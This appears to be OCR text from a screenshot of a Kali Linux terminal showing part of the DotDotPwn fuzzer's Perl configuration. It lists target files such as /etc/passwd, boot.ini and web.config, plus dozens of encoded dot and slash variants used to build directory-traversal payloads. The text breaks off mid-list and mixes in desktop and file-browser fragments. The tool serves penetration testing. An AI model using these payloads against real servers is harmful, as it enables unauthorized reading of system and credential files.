 Applications Places Terminal Fri 14:34 1
root@kali: /usr/share/dotdotpwn/DotDotPwn
File Edit View Search Terminal Help
# Specific files in Windows b0xes
my @Windows_files = ("boot.ini", "\\windows\\system32\\drivers\\etc\\hosts");
# "autoexec.bat"); YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Specific files in UNIX-based b0xes
my @Unix_files = ("/etc/passwd", "/etc/issue");
# "/etc/motd", /etc/issue.net"); YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Extra files (only included if -E switch is enabled)
my @Extra_files = ("config.inc.php", "web.config");
# "/etc/mysql/my.cnf", "/etc/httpd/conf/httpd.conf", "/etc/httpd/httpd.conf",
# "\\inetpub\\wwwroot\\web.config"); #YOU CAN ALSO ADD THESE AND MORE UNDER YOUR CONSIDERATION
# Dots (..) representations to be combined in the Traversal Engine
our @Dots = ("..",
"..%01",
".?", "??", "?.",
".%2e", "%2e.",
".../.",
"..../",
"%2e%2e", "%c0%6e",
"0x2e0x2e", "%c0.%c0.",
"%252e%252e",
"%c0%2e%c0%2e", "%c0%ae%c0%ae",
"%c0%5e%c0%5e", "%c0%ee%c0%ee",
"%c0%fe%c0%fe", "%uff0e%uff0e",
"%%32%%65%%32%%65",
"%e0%80%ae%e0%80%ae",
"%25c0%25ae%25c0%25ae",
"%f0%80%80%ae%f0%80%80%ae",
"%f8%80%80%80%ae%f8%80%80%80%ae",
"%fc%80%80%80%80%ae%fc%80%80%80%80%ae");
# Slashes (/ and \) representations to be combined in the Traversal Engine
our @Slashes = ("/", "\\",
"%2f", "%5c",
"0x2f", "0x5c",
"%252f", "%255c",
"%c0%2f", "%c0%af", "%c0%5c", "%c1%9c", "%c1%pc",
"%c0%9v", "%c0%qf", "%c1%8s", "%c1%1c", "%c1%af",
"%bg%qf", "%u2215", "%u2216", "%uEFC8", "%uF025",
"%%32%%66", "%%35%%63",
"%e0%80%af",
custom_scripts
wireless_attacks
notes.txt
external.txt
fuzzing_notes.txt